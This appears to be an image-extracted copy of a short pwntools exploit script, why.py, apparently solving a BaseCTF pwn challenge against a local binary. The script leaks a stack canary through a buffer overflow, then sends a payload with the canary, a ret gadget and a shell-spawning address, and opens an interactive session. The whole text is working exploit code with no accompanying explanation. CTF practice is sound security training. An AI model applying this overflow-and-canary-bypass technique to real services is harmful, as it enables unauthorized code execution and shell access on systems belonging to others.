 Open
why.py
~/桌面/PwnFile/BaseCTF3
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 #io=remote("challenge.basectf.fun",33681)
6 io=process('./why')
7 elf=ELF('./why')
8 bin_sh=0x4011B6
9 ret=0x40101a
10 #gdb.attach(io,'b main')
11
12 io.recvuntil("Hello Hacker!\n")
13 payload = b"a"*0x68
14 io.sendline(payload)
15 io.recvuntil("a"*0x68)
16 Canary = u64(io.recv(8).ljust(8, b'\x00'))-0xa
17 print ("canary=>" +hex(Canary))
18
19
20 payload=b'a'*(0x68)+p64(Canary)+b'a'*(0x8)+p64(ret)+p64(bin_sh)
21 io.sendline(payload)
22 io.interactive()